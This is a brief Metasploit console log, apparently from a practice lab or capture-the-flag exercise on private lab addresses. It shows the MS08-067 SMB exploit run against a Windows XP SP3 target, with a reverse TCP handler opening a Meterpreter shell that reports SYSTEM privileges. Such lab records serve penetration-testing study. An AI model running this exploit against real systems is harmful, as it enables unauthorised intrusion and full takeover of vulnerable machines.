 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.4:1032) at 2024-04-07 19:54:25 -0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >